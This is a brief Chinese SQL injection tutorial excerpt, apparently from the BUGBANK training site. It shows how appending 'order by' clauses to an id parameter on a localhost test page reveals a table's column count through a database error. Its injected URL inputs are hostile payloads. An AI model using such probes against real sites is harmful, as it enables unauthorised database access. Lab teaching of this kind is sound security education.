 例：
当我们测试到4时数据库报错
http://localhost/sqls/index.php?id=2  order by 1,2,3,4
Enable Post data Enable Referrer
error:Unknown column '4' in 'order clause'
漏洞银行 | BUGBANK
说明该表只有3个字段
http://localhost/sqls/index.php?id=2  order by 1,2,3
Enable Post data Enable Referrer
sql注入测试
id:2 order by 1,2,3
标题:第二个
内容:这是ID=2的数据 2222222222222222222222222222222222222222
sql内容: SELECT * FROM sqltest WHERE id=2 order by 1,2,3
点我进入后台 md5解密可以点我
漏洞银行 | BUGBANK